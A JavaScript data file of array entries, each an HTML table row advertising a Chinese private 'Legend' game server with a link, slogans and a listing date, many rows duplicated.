adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月21日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月21日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月21日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'>1月21日/★通宵固顶★</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='blue'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'>1月21日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/134' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'>1月21日/★通宵固顶★</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m5xsnl.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月21日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.m5xsnl.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月21日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月21日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月21日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.konpi4.top:53191/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月21日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.konpi4.top:53191/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月21日/★通宵固顶★</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='blue'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.lkkj23.xyz:41888/mf7.com' rel='nofollow' target='_blank'>〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class='r'>1月21日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.lkkj23.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月21日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月21日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5026/' rel='nofollow' target='_blank'>１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class='r'>1月21日/★通宵固顶★</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href='https://103.192.209.180:5026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/313' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'>1月21日/★通宵固顶★</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='blue'>-推荐</font></td><td>█2026新版█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/313'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月21日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dsty66.com:13588' rel='nofollow' target='_blank'>１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class='r'>1月21日/★通宵固顶★</td><td>◆主打ＢＯＳＳ◆</td><td>一切可打╱免费合成╱装备保值╱永久回收<font color='blue'>-推荐</font></td><td>━━自动挂机━━</td><td><a href='http://www.dsty66.com:13588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tmklf.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月21日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://tmklf.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月21日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://swqknzpyvysdkhsoicm.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月21日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://swqknzpyvysdkhsoicm.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月21日/★通宵固顶★</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='blue'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月21日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月21日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月21日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.college01.top:23855' rel='nofollow' target='_blank'>１７６攻速┅┅元素小极品</a></td><td>元素极品┅┅┅┅切割＋１６</td><td class='r'>1月21日/★通宵固顶★</td><td>┅┅┅┅元素三职业┅┅┅┅</td><td>┅┅┅┅战士带毒┅┅送顶赞┅┅送狂暴┅┅送自动捡物挂机┅┅┅┅<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.college01.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.078sf.xyz:1688' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月21日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.078sf.xyz:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.185:2028/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>爆率全开</td><td>简单粗暴╱长久稳定╱无充值顶榜地图<font color='red'>-推荐</font></td><td>█散人首选█</td><td><a href='http://103.60.166.185:2028/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai036.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.ai036.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h5664l.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h5664l.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.j76rh.cn:50002/dbzs' rel='nofollow' target='_blank'>ＢＴ专属．超好玩ＸＸＸＸＸＸＸＸ</a></td><td>赞助100%免费领ＸＸＸＸＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充→起飞</td><td>1秒９９９刀█全屏９９Ｘ９９吸█切割９９Ｘ９９<font color='red'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/dbzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='red'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dcc122.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='red'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc122.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
